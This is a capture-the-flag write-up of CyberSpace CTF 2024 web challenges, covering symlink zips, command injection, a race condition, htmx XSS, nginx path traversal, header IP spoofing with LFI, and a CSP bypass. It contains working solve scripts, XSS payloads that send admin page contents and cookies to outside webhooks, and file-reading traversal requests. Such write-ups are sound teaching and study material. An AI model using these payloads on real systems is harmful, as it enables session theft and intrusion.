CyberSpace CTF 2024 - WEB

I played CyberSpace 2024 this year with the team epic merger and got 5th place. We cleared the web category (including the sponsor challenge). Here’s the writeups for the challenges that I’ve solve and my note on my teammate’s solution for the challenges that I wasn’t able to solve.
ZipZone
Solvers: 173
Author: rex
This was a beginner web challenge, the idea was to use the fact that we can zip a symlink and when upzipped, we can read that symlink which can point to any files on the system
Let’s look at the code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
@app.route("/", methods=["GET", "POST"])
def upload():
  if request.method == "GET":
    return render_template("index.html")

  if "file" not in request.files:
    flash("No file part!", "danger")
    return render_template("index.html")

  file = request.files["file"]
  if file.filename.split(".")[-1].lower() != "zip":
    flash("Only zip files allowed are allowed!", "danger")
    return render_template("index.html")

  upload_uuid = str(uuid.uuid4())
  filename = f"{upload_dir}raw/{upload_uuid}.zip"
  file.save(filename)
  subprocess.call(["unzip", filename, "-d", f"{upload_dir}files/{upload_uuid}"])
  flash(
    f'Your file is at <a href="/files/{upload_uuid}">{upload_uuid}</a>!', "success"
  )
  logging.info(f"User uploaded file {upload_uuid}.")
  return redirect("/")


@app.route("/files/<path:path>")
def files(path):
  try:
    return send_from_directory(upload_dir + "files", path)
  except PermissionError:
    abort(404)
We can upload the zip with the symlink at the root endpoint and read the file that was unzipped at /files/<path:path>
So we’ll just create a symlink to /tmp/flag.txt and zip it up
ln -s /tmp/flag.txt flag_link && zip --symlinks symlink.zip flag_link
After that just upload the symlink.zip to the site and read the flag.
https://zipzone-web.challs.csc.tf/files/ca942ca7-94be-4ab6-a58d-5bec8a6a97bb/flag_link
Flag: CSCTF{5yml1nk5_4r3_w31rd}
Feature Unlocked
Solvers: 184
Author: cryptocat
When reading the source we can see that we need to exploit a command injection at the endpoint /feature
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
@app.route('/feature', methods=['GET', 'POST'])
def feature():
  token = request.cookies.get('access_token')
  if not token:
    return redirect(url_for('index'))

  try:
    data = serializer.loads(token)
    if data != 'access_granted':
      return redirect(url_for('index'))

    if request.method == 'POST':
      to_process = request.form.get('text')
      try:
        word_count = f"echo {to_process} | wc -w"
        output = subprocess.check_output(
          word_count, shell=True, text=True)
      except subprocess.CalledProcessError as e:
        output = f"Error: {e}"
      return render_template('feature.html', output=output)

    return render_template('feature.html')
  except Exception as e:
    print(f"Error: {e}")
    return redirect(url_for('index'))
But in order to do so we need to have a access_granted token.
Looking around we can see that we can get that token at the endpoint /feature
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
@app.route('/release')
def release():
  token = request.cookies.get('access_token')
  if token:
    try:
      data = serializer.loads(token)
      if data == 'access_granted':
        return redirect(url_for('feature'))
    except Exception as e:
      print(f"Token validation error: {e}")

  validation_server = DEFAULT_VALIDATION_SERVER
  if request.args.get('debug') == 'true':
    preferences, _ = get_preferences()
    validation_server = preferences.get(
      'validation_server', DEFAULT_VALIDATION_SERVER)

  if validate_server(validation_server):
    response = make_response(render_template(
      'release.html', feature_unlocked=True))
    token = serializer.dumps('access_granted')
    response.set_cookie('access_token', token, httponly=True, secure=True)
    return response

  return render_template('release.html', feature_unlocked=False, release_timestamp=NEW_FEATURE_RELEASE)
When we request /release with ?debug=true, we can change the validation_server to any address that we wanted to.
And if that validation_server can make the validate_server() function return true then we’ll be able to get the token that allow us to do the command injection.
Let’s take a look at the validate_server() function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
DEFAULT_VALIDATION_SERVER = 'http://127.0.0.1:1338'
NEW_FEATURE_RELEASE = int(time.time()) + 7 * 24 * 60 * 60
# ...
def get_pubkey(validation_server):
  try:
    response = requests.get(f"{validation_server}/pubkey")
    response.raise_for_status()
    return ECC.import_key(response.text)
  except requests.RequestException as e:
    raise Exception(
      f"Error connecting to validation server for public key: {e}")

def validate_access(validation_server):
  pubkey = get_pubkey(validation_server)
  try:
    response = requests.get(validation_server)
    response.raise_for_status()
    data = response.json()
    date = data['date'].encode('utf-8')
    signature = bytes.fromhex(data['signature'])
    verifier = DSS.new(pubkey, 'fips-186-3')
    verifier.verify(SHA256.new(date), signature)
    return int(date)
  except requests.RequestException as e:
    raise Exception(f"Error validating access: {e}")

def validate_server(validation_server):
  try:
    date = validate_access(validation_server)
    return date >= NEW_FEATURE_RELEASE
  except Exception as e:
    print(f"Error: {e}")
  return False
After analyzing the code, in order to validate the server, it must return a date that is 7 days into the future and a pubkey that will be verified by the date. The default validation server only return the date of the present so we can’t use that to validate.
But there’s no secret being use to verify here. So we can just modify the default validation server code and run it as our attacker server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
from flask import Flask, jsonify
import time
from Crypto.Hash import SHA256
from Crypto.PublicKey import ECC
from Crypto.Signature import DSS

app = Flask(__name__)

key = ECC.generate(curve='p256')
pubkey = key.public_key().export_key(format='PEM')


@app.route('/pubkey', methods=['GET'])
def get_pubkey():
  return pubkey, 200, {'Content-Type': 'text/plain; charset=utf-8'}


@app.route('/', methods=['GET'])
def index():
  date = str(int(time.time()) + 10 * 24 * 60 * 60)
  h = SHA256.new(date.encode('utf-8'))
  signature = DSS.new(key, 'fips-186-3').sign(h)

  return jsonify({
    'date': date,
    'signature': signature.hex()
  })


if __name__ == '__main__':
  app.run(host='127.0.0.1', port=1338)
I will modify it to send a date that is 10 days into the future.
After that use ngrok to expose the port, and provide the address to /release?debug=true then it will give us the access_granted token.
Finally, it’s just some basic command injection at /feature.
Solve script
1
2
3
4
5
6
7
8
9
10
11
12
13
import requests
import base64
import json
url = "https://feature-unlocked-web-challs.csc.tf"
sess = requests.Session()

pref = {
  "validation_server": "https://<uuid>.ngrok-free.app"
}
sess.get(url + "/release?debug=true", cookies={"preferences":base64.b64encode(json.dumps(pref).encode()).decode()})

res = sess.post(url + "/feature", data={"text": "asd && cat flag.txt && echo asd"})
print(res.text)
Flag: CSCTF{d1d_y0u_71m3_7r4v3l_f0r_7h15_fl46?!}
Trendzz
Solvers: 86
Author: careless_finch
3-part (4-part actually) web challenge written in golang.
For this challenge, the flag is located at /user/flag
In order to get the flag, we need to create 12 posts, but the server only allow each user to create a maximum of 10 posts. This smells like race condition.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
// ...
func CreatePost(ctx *gin.Context) {
	username := ctx.MustGet("username").(string)
	noOfPosts := CheckNoOfPosts(username)
	var req struct {
		Title string `json:"title"`
		Data  string `json:"data"`
	}
	if err := ctx.BindJSON(&req); err != nil {
		ctx.JSON(400, gin.H{"error": "Invalid request"})
		fmt.Println(err)
		return
	}
	if noOfPosts >= 10 {
		ctx.JSON(200, gin.H{"error": "You have reached the maximum number of posts"})
		return
	}
	if len(req.Data) > 210 {
		ctx.JSON(200, gin.H{"error": "Data length should be less than 210 characters"})
		return
	}
	postID := InsertPost(username, req.Title, req.Data)
	ctx.JSON(200, gin.H{"postid": postID})
}

func DisplayFlag(ctx *gin.Context) {
	username := ctx.MustGet("username").(string)
	noOfPosts := CheckNoOfPosts(username)
	if noOfPosts <= 12 {

		ctx.JSON(200, gin.H{"error": fmt.Sprintf("You need %d more posts to view the flag", 12-noOfPosts)})
		return
	}
	ctx.JSON(200, gin.H{"flag": os.Getenv("POST_FLAG")})
}
Yep, definitely a TOCTOU problem.
We can see that the CreatePost function will call CheckNoOfPosts first then after a while, it will call InsertPost. In that time frame, we can send a bunch of request to create post at the same time and it will go past the 10 notes limit.
Here’s my script to do that:
Solve script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import requests
from threading import Thread
import string, random
def generate_username():
  characters = string.ascii_letters + string.digits + '._-'
  username = ''.join(random.choice(characters) for _ in range(random.randint(5, 32)))
  return username

url = "http://22702c31-cd7b-4578-a208-6089c7eba89d.bugg.cc"
sess = requests.Session()
username = generate_username()
print("USERNAME:", username)
res = sess.post(url + "/register", json={'username': username, 'password': '123123'})
res = sess.post(url + "/login", json={'username': username, 'password': '123123'})
print(sess.cookies.get_dict())
def post():
  while True:
    sess.post(url + "/user/posts/create", json={'title':'lmao','data':'lmao'})

for i in range(30):
  t1 = Thread(target=post)
  t1.daemon = True
  t1.start()

while True:
  input(">")
  res = sess.get(url + "/user/flag")
  print(res.text)
  username = generate_username()
  print("USERNAME:", username)
  sess.post(url + "/register", json={'username': username, 'password': '123123'})
  sess.post(url + "/login", json={'username': username, 'password': '123123'})
It takes a couple tries but eventually it will spit out the flag 
Flag: CSCTF{d2426fb5-a93a-4cf2-b353-eac8e0e9cf94}
Trendzzz
Solvers: 37
Author: careless_finch
I solved this one before Trendz because I wasn’t able to find the intended solution and solved it the unintended way, but eventually I did find the intended solution when trying to find the binary for the fourth chall (Trendzzzz which is a rev challenge).
This is an XSS challenge, the bot has the refresh token of superadmin so if we can find XSS then we can make the bot exfil the flag from /superadmin/dashboard
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
func SanitizeData(data string) string {
	p := bluemonday.NewPolicy()
	p.AllowURLSchemesMatching(regexp.MustCompile("^https?"))
	p.AllowAttrs("alt", "cite", "datetime", "dir", "high", "hx-delete", "hx-get", "hx-patch", "hx-post", "hx-put", "hx-swap", "hx-target", "hx-trigger", "hx-vals", "id", "low", "map", "max", "min", "name", "optimum", "value").OnElements("a", "abbr", "acronym", "b", "br", "cite", "code", "dfn", "div", "em", "figcaption", "h1", "h2", "h3", "h4", "h5", "h6", "hgroup", "hr", "i", "mark", "p", "pre", "s", "samp", "small", "span", "strike", "strong", "sub", "sup", "tt", "var", "wbr")
	html := p.Sanitize(data)
	return html
}

func ShowPost(ctx *gin.Context) {
	postID := ctx.Param("postid")
	DB := db.GetDBconn()
	var title string
	var data string
	err := DB.QueryRow("SELECT title, data FROM posts WHERE postid = $1", postID).Scan(&title, &data)
	if err != nil {
		fmt.Println(err)
	}
	html := SanitizeData(data)
	ctx.PureJSON(200, gin.H{
		"title": title, "data": html})
}
We have a whitelist, but there’s some attrs that’s very interesting: "hx-delete", "hx-get", "hx-patch", "hx-post", "hx-put", "hx-swap", "hx-target", "hx-trigger", "hx-vals"
Apparently the application use htmx for the front-end, so let’s hit the document.
After reading the document for those attribute, we can find a very suspicious attribute hx-vals
 https://htmx.org/attributes/hx-vals/
That’s litterally a free XSS, so we can do something like this and it will pop an alert.
1
<a hx-get="/" hx-trigger="load" hx-vals="js:{lastKey: alert(1) }">lmao</a>
All that’s left is to create a post with the fetch payload that exfil the content of the /superadmin/dashboard page.
Solve script
1
2
3
4
5
6
7
8
9
10
11
12
13
import requests
from threading import Thread

url = "https://2622ba93-191a-43b6-87d7-6c8072a3b98f.bugg.cc"
sess = requests.Session()
username = "123123"
res = sess.post(url + "/register", json={'username': username, 'password': '123123'})
res = sess.post(url + "/login", json={'username': username, 'password': '123123'})
print(sess.cookies.get_dict())
res = sess.post(url + "/user/posts/create", json={'title':'lmao','data':'<a hx-get="/" hx-trigger="load" hx-vals="js:{lastKey: fetch(`/superadmin/dashboard`).then(res=>res.text()).then(body=>fetch(`https://<webhook>?body=${btoa(body)}`)) }">lmao</a>'})
print(res.text)
# Get the post ID and send to bot:
# Ex: https://2622ba93-191a-43b6-87d7-6c8072a3b98f.bugg.cc/superadmin/viewpost/06c89fac-25ba-4e77-b9fd-513a0591defc
Flag: CSCTF{759b2187-f746-49e1-90da-2b645d3cd61c}
Trendz
Solvers: 52
Author: careless_finch
Unintended
After getting XSS for the superadmin, I can just also exfil the content of the admin’s dashboard because the superadmin is also the admin according to the ValidateAdmin function
1
2
3
4
5
6
7
8
9
10
11
...
  fmt.Println(tokenString)
  claims := jwt.ExtractClaims(tokenString)
  if claims["role"] == "admin" || claims["role"] == "superadmin" {
    fmt.Println(claims)
  } else {
    fmt.Println("Token is not valid")
    c.AbortWithStatusJSON(403, gin.H{"error": "User Unauthorized"})
    return
  }
...
So I just use the same payload as Trendzzz to get the admin’s secret post id, and then get the flag via /user/posts/:postid
Solve script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import requests
from threading import Thread

url = "https://2622ba93-191a-43b6-87d7-6c8072a3b98f.bugg.cc"
sess = requests.Session()
username = "123123"
res = sess.post(url + "/register", json={'username': username, 'password': '123123'})
res = sess.post(url + "/login", json={'username': username, 'password': '123123'})
print(sess.cookies.get_dict())
res = sess.post(url + "/user/posts/create", json={'title':'lmao','data':'<a hx-get="/" hx-trigger="load" hx-vals="js:{lastKey: fetch(`/admin/dashboard`).then(res=>res.text()).then(body=>fetch(`https://eop3d7k7zxyf87a.m.pipedream.net?body=${btoa(body)}`)) }">lmao</a>'})
print(res.text)
# Send this to bot: https://2622ba93-191a-43b6-87d7-6c8072a3b98f.bugg.cc/superadmin/viewpost/06c89fac-25ba-4e77-b9fd-513a0591defc
# Decode the exfiltrated data and get the secret post id (the first post) which contain the flag: 22075b2b-1a88-4198-a2e9-917b2fba1a64
# Go /user/posts/22075b2b-1a88-4198-a2e9-917b2fba1a64 to get flag
Flag: CSCTF{0a97afb3-64be-4d96-aa52-86a91a2a3c52}
Intended
After wave 3 where the fourth challenge Trendzzzz is released, the description said that I need to find a binary via the first challenge, so I start to look around carefully again. And I found that nginx is misconfigured
1
2
3
4
5
6
7
server {
  #...
  location /static {
    alias /app/static/;
  }
  # ...
}
Yep it was there all along, we can do path traversal to get the challenge binary with /static../chall and the admin’s jwt with /static../jwt.secret. More on nginx alias misconfiguration here
To solve the first challenge, we just need to craft a admin session token with the jwt.secret and go to /admin/dashboard to get the secret post id and get the flag.
notekeeper
Solvers: 19
Author: 0xM4hm0ud
This challenge had me shoveling a lot because of the X-Forwarded-For header. The idea of the challenge was to spoof our ip to access the /admin route of the app which can be exploited with LFI, after that we need to find a way to login as admin and read the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
on "flag" do
  begin
    if session[:user] == "admin"
      if req.ip == "127.0.0.1"
        stdout, status = Open3.capture2("/flag")
        res.write stdout
      else
        # ...
      end
    else
      # ...
    end
  rescue
    # ...
  end
end

on "download" do
  begin
    if session[:user] == nil
      # ...
    else
      if req.ip == "127.0.0.1"
        on param("filename") do |filename|
          file = File.join(report_path, filename)
          if File.exist?(file)
            content = File.open(file).read()
            files = Dir.each_child(report_path)
            res.write partial("admin", error: "File doesn't exist!", user: session[:user], files: files, content: content)
          else
            files = Dir.each_child(report_path)
            res.write partial("admin", error: "File doesn't exist!", user: session[:user], files: files, content: "")
          end
        end
      else
        # ...
      end
    end
  rescue
    # ...
  end
  end

After reading the rack source code, we can see that we can easily spoof our ip with X-Forwarded-For header since the line 418-420 is removed when building the docker image.
RUN patch /usr/local/bundle/gems/rack-3.1.7/lib/rack/request.rb < patch.txt
1
2
3
4
5
418,421d417
<         unless external_addresses.empty?
<           return external_addresses.last
<         end
<
When try on local, using the X-Forwarded-For will indeed spoof our ip as 127.0.0.1, but the remote is different from local because it’s deployed behind a load balancer, and that load balance will modify our X-Forwarded-For header before sending it to the real app.

After hours of playing around with the X-Forwarded-For and other header without any result. One of my teammates - Masamune. Found that this header will work: Forwarded: for=127.0.0.1;
Based on the document: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Forwarded, The alternative and de-facto standard versions of this header are the X-Forwarded-For, X-Forwarded-Host and X-Forwarded-Proto headers.
So that means that X-Forwarded-For is just another version of Forwarded: for=<ip>. That’s a new knowledge for me.
After successfully spoofing our ip, we can exploit the LFI vulnerability at /download and get the source code of the app at /home/user/server.rb. The source code will contain the session secret we can use to craft our admin token.
Here’s a simple script to do that:
1
2
3
4
5
6
7
8
9
10
import requests

url = "https://notekeeper-web.challs.csc.tf"
sess = requests.Session()

res = sess.post(url + "/register", data={"username": "123123", "password": "123123", "confirmPassword": "123123"})
sess.post(url + "/login", data={"username": "123123", "password": "123123"})
print(sess.cookies.get_dict())
res = sess.post(url + "/download", data={"filename": '../../../../../../../home/user/server.rb'},headers={"Forwarded": "for=127.0.0.1;"})
print(res.text)
The session secret after decode HTML entities will be: a!g<aH5GsN:+pv"-.fcx<;/1BCLT4lixxk]q/xB(_4pn]Ya_?JT#,_=}n|wf{`23
So to easily craft our admin token, we just need to modify our local source code with the real session secret and change the register function to allow registration as admin. Then run the app locally then register and login as admin, grab the token from cookie and use it on remote, you’ll be authenticated as admin.
To get the flag, just go to /flag as with the admin cookie we just crafted and the header Forwarded: for=127.0.0.1;.
Flag: CSCTF{Y0u_G0t_1t_G00d_J0b}
Snippets
Solvers: 11
Author: bawolff
Unintended
This solution I used for the challenge is unintended, I use the fact that the server is using cloudflare and it will inject a script directly in to the website. It will make request to fetch the following script if the cookie cf_clearance is not present: /cdn-cgi/challenge-platform/h/g/scripts/jsd/main.js
Let’s take look at the source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
app.get('/', async (req, res) => {
	if ( !req.query.name || !req.query.snippet ) {
		return res.redirect( "/home.htm" );
	}

	const name = req.query.name;
	const snippet = DOMPurify.sanitize( req.query.snippet );
	const nonce = crypto.randomBytes( 16 ).toString('hex');
	const script = 	`
		document.addEventListener( 'DOMContentLoaded', function () {
			document.getElementById( 'viewButton' ).addEventListener(
				'click',
				function () {
					document.getElementById( 'viewSnippet' ).innerHTML = snippet;
					document.getElementById( 'viewSnippet' ).id = 'snippetDisplay';
				}
			);
		} );
		var snippet = ${JSON.stringify(snippet)};
		// @license http://unlicense.org/UNLICENSE Unlicense`;

	const html = fillTemplate(
		fs.readFileSync( 'static/view.htm', 'utf-8' ),
		{ nonce, script, name, snippet }
	);

	return res.
		set( {
			'Content-Security-Policy': `script-src 'nonce-${nonce}'`
		} ).send( html );
} );
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<!DOCTYPE html>
<html>
<head>
<title>Snippet Viewer</title>
<link rel="stylesheet" href="style.css" />
<script nonce="${nonce}">
${script}
</script>
</head>
<body>
<main>
<h1>${name}</h1>
<textarea readonly rows="10">${snippet}</textarea>
<div id="viewSnippet">
<button id="viewButton">Display this snippet</button>
</div>
<aside>
<a href="/home.htm">Create a new snippet</a> ·
<a href="/report.htm">Report a bad snippet</a>
</aside>
</main>
</body>
</html>
As we can see, the parameter snippet is sanitized with DOMPurify while the name parameter is not sanitize at all, that’s mean we can inject anything we want inside name except from script because there’s csp with random nonce.
At first, I was shoveling trying to find a way to bypass the csp but with no result. But at the last 30 minutes of the competition, when I was playing around with the <base href="<server ip>"> tag, I notice that the request to /cdn-cgi/challenge-platform/h/g/scripts/jsd/main.js hit my server. That’s when I know that the server is using cloudflare and how it inject the a script directly into the frontend code, with the same nonce that csp defined too.
I didn’t know about the cf_clearance cookie at first and thought it was requesting that file inconsistently. But after I tried sending the <base href="<server ip>"> tag to the bot, I see that it will request that file everytime.

So after starting a http server with python3 -m http.server 8000. I’ll just make a simple script at the path /cdn-cgi/challenge-platform/h/g/scripts/jsd/main.js that’ll exfiltrate the cookie.
1
fetch("https://<webhook>/?flag=" + document.cookie)
Then I’ll just send this payload to the bot and get the exfiltrated flag.
https://snippets-web-challs.csc.tf/?name=%3Cbase%20href=%22https://<uuid>.ngrok-free.app%22%3E&snippet=asd
Flag: CSCTF{Foiled_by_backwards_compatibility}
Intended
After the competition ended, the author revealed that the intended solution is this:
http://localhost:3000/?name=%0aalert()//%3C/script%3E&snippet=%3Cp%20id=%22%3C!--%3Cscript%3E%22%3E
Reference: https://creds.nl/2024-07-27-overlooked-xss-vector
That was a relatively new article, I’m still confused on why the browser will parse the script tag inside string. But I’ll take note of this for future uses.
Note that closing a script tag inside a HTML comment still closed the previous open script tag
If we have something like this
1
2
3
4
5
6
7
8
9
10
<html>
<body>
<script>
	console.log("<!--<script>");
</script>
...
<input type="text" value="--></script><b>test</b>">
...
</body>
</html>
The browser will just “merge” the two sets of script tags together. Which result in this:
1
2
3
4
5
<script>
	console.log("<!--<script>");
</script>
...
<input type="text" value="--></script>
Even the syntax highlighter doesn’t know what’s going on lol. The script that’s actually ran is this
1
2
3
4
	console.log("<!--<script>");
</script>
...
<input type="text" value="-->
Which is invalid javascript and will throw an error. But we can work around it with some clever tricks as seen in the article. In the case of this challenge, if we put in the author’s payload, we’ll get something like:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<!DOCTYPE html>
<html>
  <head>
...
    <script nonce="${nonce}">
      document.addEventListener( 'DOMContentLoaded', function () {
        document.getElementById( 'viewButton' ).addEventListener(
          'click',
          function () {
            document.getElementById( 'viewSnippet' ).innerHTML = snippet;
            document.getElementById( 'viewSnippet' ).id = 'snippetDisplay';
          }
        );
      } );
      var snippet = "<p id=\"<!--<script>\">";
      // @license http://unlicense.org/UNLICENSE Unlicense
    </script>
  </head>
  <body>
    <main>
      <h1>
        alert()//</script></h1>
      ...
    </main>
  </body>
</html>
After the magic “merge” by the browser, the final script tag will look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
<script nonce="${nonce}">
  document.addEventListener( 'DOMContentLoaded', function () {
    document.getElementById( 'viewButton' ).addEventListener(
      'click',
      function () {
        document.getElementById( 'viewSnippet' ).innerHTML = snippet;
        document.getElementById( 'viewSnippet' ).id = 'snippetDisplay';
      }
    );
  } );
  var snippet = "<p id=\"<!--<script>\">";
  // @license http://unlicense.org/UNLICENSE Unlicense</script></head><body><main><h1>
  alert()//</script>
Then pop goes the alert.
Teammate’s solves
Quiz
Solvers: 9
Author: GabeG888
This challenge was solved by Masamune after one of our teammmates gave an idea

So basically, to solve the challenge, we logout first then answer one of the quiz, it will throw error on either on line 53 or line 57, line 53 means it’s correct answer while 57 means wrong answer. The error message are as follows:
Error: [2] Undefined array key "username" - /home/user/quiz.php:57 <- If the user answer the quiz wrong
Error: [2] Undefined array key "username" - /home/user/quiz.php:53 <- If the user answer the quiz correct
